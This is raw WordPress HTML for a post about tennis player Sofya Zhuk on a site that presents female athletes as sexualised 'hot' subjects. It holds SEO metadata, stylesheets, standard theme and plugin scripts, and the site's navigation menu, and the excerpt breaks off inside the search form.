

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hottestfemaleathletes.com/sofya-zhuk-russian-tennis-plyer/
body_size: 16410
content:
	<!DOCTYPE html>
<!--[if IE 8]>
<html class="no-js g1-off-outside lt-ie10 lt-ie9" id="ie8" lang="en-US"><![endif]-->
<!--[if IE 9]>
<html class="no-js g1-off-outside lt-ie10" id="ie9" lang="en-US"><![endif]-->
<!--[if !IE]><!-->
<html class="no-js g1-off-outside" lang="en-US"><!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://hottestfemaleathletes.com/xmlrpc.php"/>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, height=device-height, width=device-width" />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sofya Zhuk - Russian Tennis Plyer - Hottest Female Athletes</title>
	<link rel="canonical" href="https://hottestfemaleathletes.com/sofya-zhuk-russian-tennis-plyer/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sofya Zhuk - Russian Tennis Plyer - Hottest Female Athletes" />
	<meta property="og:url" content="https://hottestfemaleathletes.com/sofya-zhuk-russian-tennis-plyer/" />
	<meta property="og:site_name" content="Hottest Female Athletes" />
	<meta property="article:published_time" content="2023-03-13T17:38:52+00:00" />
	<meta property="og:image" content="https://preview.redd.it/qvu5trx5ejna1.jpg?width=750&format=pjpg&auto=webp&v=enabled&s=667994be7b470719a9c4d28d6850143b1bc169d9" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@sexyolympics21" />
	<meta name="twitter:site" content="@sexyolympics21" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://hottestfemaleathletes.com/sofya-zhuk-russian-tennis-plyer/#article","isPartOf":{"@id":"https://hottestfemaleathletes.com/sofya-zhuk-russian-tennis-plyer/"},"author":{"name":"admin","@id":"https://hottestfemaleathletes.com/#/schema/person/717e4e17a46199553578389f2d12ee02"},"headline":"Sofya Zhuk &#8211; Russian Tennis Plyer","datePublished":"2023-03-13T17:38:52+00:00","mainEntityOfPage":{"@id":"https://hottestfemaleathletes.com/sofya-zhuk-russian-tennis-plyer/"},"wordCount":6,"commentCount":0,"image":{"@id":"https://hottestfemaleathletes.com/sofya-zhuk-russian-tennis-plyer/#primaryimage"},"thumbnailUrl":"https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70098-sofya-zhuk-russian-tennis-plyer.jpg","articleSection":["Hot Sports Babes"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://hottestfemaleathletes.com/sofya-zhuk-russian-tennis-plyer/#respond"]}]},{"@type":"WebPage","@id":"https://hottestfemaleathletes.com/sofya-zhuk-russian-tennis-plyer/","url":"https://hottestfemaleathletes.com/sofya-zhuk-russian-tennis-plyer/","name":"Sofya Zhuk - Russian Tennis Plyer - Hottest Female Athletes","isPartOf":{"@id":"https://hottestfemaleathletes.com/#website"},"primaryImageOfPage":{"@id":"https://hottestfemaleathletes.com/sofya-zhuk-russian-tennis-plyer/#primaryimage"},"image":{"@id":"https://hottestfemaleathletes.com/sofya-zhuk-russian-tennis-plyer/#primaryimage"},"thumbnailUrl":"https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70098-sofya-zhuk-russian-tennis-plyer.jpg","datePublished":"2023-03-13T17:38:52+00:00","author":{"@id":"https://hottestfemaleathletes.com/#/schema/person/717e4e17a46199553578389f2d12ee02"},"breadcrumb":{"@id":"https://hottestfemaleathletes.com/sofya-zhuk-russian-tennis-plyer/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://hottestfemaleathletes.com/sofya-zhuk-russian-tennis-plyer/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hottestfemaleathletes.com/sofya-zhuk-russian-tennis-plyer/#primaryimage","url":"https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70098-sofya-zhuk-russian-tennis-plyer.jpg","contentUrl":"https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70098-sofya-zhuk-russian-tennis-plyer.jpg","width":750,"height":1333},{"@type":"BreadcrumbList","@id":"https://hottestfemaleathletes.com/sofya-zhuk-russian-tennis-plyer/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hottestfemaleathletes.com/"},{"@type":"ListItem","position":2,"name":"Sofya Zhuk &#8211; Russian Tennis Plyer"}]},{"@type":"WebSite","@id":"https://hottestfemaleathletes.com/#website","url":"https://hottestfemaleathletes.com/","name":"Hottest Female Athletes","description":"The sexy, gorgeous, sultry hot ladies of sports!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hottestfemaleathletes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://hottestfemaleathletes.com/#/schema/person/717e4e17a46199553578389f2d12ee02","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hottestfemaleathletes.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://hottestfemaleathletes.com"],"url":"https://hottestfemaleathletes.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Hottest Female Athletes &raquo; Feed" href="https://hottestfemaleathletes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hottest Female Athletes &raquo; Comments Feed" href="https://hottestfemaleathletes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hottest Female Athletes &raquo; Sofya Zhuk &#8211; Russian Tennis Plyer Comments Feed" href="https://hottestfemaleathletes.com/sofya-zhuk-russian-tennis-plyer/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hottestfemaleathletes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhottestfemaleathletes.com%2Fsofya-zhuk-russian-tennis-plyer%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hottestfemaleathletes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhottestfemaleathletes.com%2Fsofya-zhuk-russian-tennis-plyer%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='coderevolution-front-css-css' href='https://hottestfemaleathletes.com/wp-content/plugins/redditomatic-reddit-post-generator/styles/coderevolution-front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='redditomatic-thumbnail-css-css' href='https://hottestfemaleathletes.com/wp-content/plugins/redditomatic-reddit-post-generator/styles/redditomatic-thumbnail.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='g1-main-css' href='https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/cards/all-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-single-css' href='https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/cards/single-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-comments-css' href='https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/cards/comments-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C600%2C700%2C900%7CPoppins%3A400%2C300%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-dynamic-style-css' href='https://hottestfemaleathletes.com/wp-content/uploads/dynamic-style-1725488370.css' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-mashshare-css' href='https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/cards/mashshare-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://hottestfemaleathletes.com/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1725488644' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
/*# sourceURL=wpgdprc-front-css-inline-css */
</style>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/modernizr/modernizr-custom.min.js?ver=3.3.0" id="modernizr-js"></script>
<script type="text/javascript" id="wpgdprc-front-js-js-extra">
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https://hottestfemaleathletes.com/wp-admin/admin-ajax.php","ajaxNonce":"bebce4b4e8","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"en_US","showSignUpModal":"1","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"/","prefix":"wpgdprc"};
//# sourceURL=wpgdprc-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1725488644" id="wpgdprc-front-js-js"></script>
<link rel="https://api.w.org/" href="https://hottestfemaleathletes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hottestfemaleathletes.com/wp-json/wp/v2/posts/70098" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hottestfemaleathletes.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://hottestfemaleathletes.com/?p=70098' />
		<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "admin"}});
		</script>
			<style>
	@font-face {
		font-family: "bimber";
							src:url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot");
			src:url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot?#iefix") format("embedded-opentype"),
			url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.woff") format("woff"),
			url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.ttf") format("truetype"),
			url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.svg#bimber") format("svg");
				font-weight: normal;
		font-style: normal;
		font-display: block;
	}
	</style>
	<meta name="g1:switch-skin-css" content="https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/mode-dark.min.css" />	<script>if("undefined"!=typeof localStorage){var skinItemId=document.getElementsByName("g1:skin-item-id");skinItemId=skinItemId.length>0?skinItemId[0].getAttribute("content"):"g1_skin",window.g1SwitchSkin=function(e,t){if(e){var n=document.getElementById("g1-switch-skin-css");if(n){n.parentNode.removeChild(n),document.documentElement.classList.remove("g1-skinmode");try{localStorage.removeItem(skinItemId)}catch(e){}}else{t?document.write('<link id="g1-switch-skin-css" rel="stylesheet" type="text/css" media="all" href="'+document.getElementsByName("g1:switch-skin-css")[0].getAttribute("content")+'" />'):((n=document.createElement("link")).id="g1-switch-skin-css",n.href=document.getElementsByName("g1:switch-skin-css")[0].getAttribute("content"),n.rel="stylesheet",n.media="all",document.head.appendChild(n)),document.documentElement.classList.add("g1-skinmode");try{localStorage.setItem(skinItemId,e)}catch(e){}}}};try{var mode=localStorage.getItem(skinItemId);window.g1SwitchSkin(mode,!0)}catch(e){}}</script>
		<script>if("undefined"!=typeof localStorage){var nsfwItemId=document.getElementsByName("g1:nsfw-item-id");nsfwItemId=nsfwItemId.length>0?nsfwItemId[0].getAttribute("content"):"g1_nsfw_off",window.g1SwitchNSFW=function(e){e?(localStorage.setItem(nsfwItemId,1),document.documentElement.classList.add("g1-nsfw-off")):(localStorage.removeItem(nsfwItemId),document.documentElement.classList.remove("g1-nsfw-off"))};try{var nsfwmode=localStorage.getItem(nsfwItemId);window.g1SwitchNSFW(nsfwmode)}catch(e){}}</script>
	<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-70098 single-format-standard wp-embed-responsive wp-theme-bimber g1-layout-stretched g1-hoverable g1-sidebar-normal" itemscope="" itemtype="http://schema.org/WebPage" >

<div class="g1-body-inner">

	<div id="page">
		

		

					<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-1 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-secondary-nav -->
<!-- END .g1-secondary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-2">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-2 g1-hb-full g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-left">
																	<div class="g1-id g1-id-desktop">
			<p class="g1-mega g1-mega-1st site-title">
	
			<a class=""
			   href="https://hottestfemaleathletes.com/" rel="home">
									Hottest Female Athletes							</a>

			</p>
	
    
			<p class="g1-delta g1-delta-3rd site-description">The sexy, gorgeous, sultry hot ladies of sports!</p>
	</div>															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
																	<!-- BEGIN .g1-primary-nav -->
<nav id="g1-primary-nav" class="g1-primary-nav"><ul id="g1-primary-nav-menu" class="g1-primary-nav-menu g1-menu-h"><li id="menu-item-2187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-g1-standard menu-item-2187"><a href="https://hottestfemaleathletes.com/">Home</a></li>
<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-g1-standard menu-item-2237"><a href="https://hottestfemaleathletes.com/category/hot-sports-babes/">Hot Sports Babes</a></li>
<li id="menu-item-2184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2184"><a href="https://hottestfemaleathletes.com/category/beach-handball-hotties/">Beach Handball Hotties</a></li>
<li id="menu-item-2185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2185"><a href="https://hottestfemaleathletes.com/category/golf-ladies/">Golf Ladies</a></li>
<li id="menu-item-2186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2186"><a href="https://hottestfemaleathletes.com/category/volleyball-girls/">Volleyball Girls</a></li>
<li id="menu-item-2420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2420"><a href="https://hottestfemaleathletes.com/category/female-swimmers/">Female Swimmers</a></li>
<li id="menu-item-2577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2577"><a href="https://hottestfemaleathletes.com/category/risque-sexy-athletes/">Risque Sexy Athletes</a></li>
<li id="menu-item-2796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2796"><a href="https://hottestfemaleathletes.com/category/sports-women/">Sports Women</a></li>
<li id="menu-item-2847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2847"><a href="https://hottestfemaleathletes.com/category/hot-gymnasts/">Hot Gymnasts</a></li>
<li id="menu-item-2849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2849"><a href="https://hottestfemaleathletes.com/category/nsfw-sports-babes/">NSFW Sports Babes</a></li>
<li id="menu-item-39558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-39558"><a href="https://hottestfemaleathletes.com/category/sexy-sporty/">Sexy Sporty</a></li>
</ul></nav><!-- END .g1-primary-nav -->
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-right">
																																			<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://hottestfemaleathletes.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
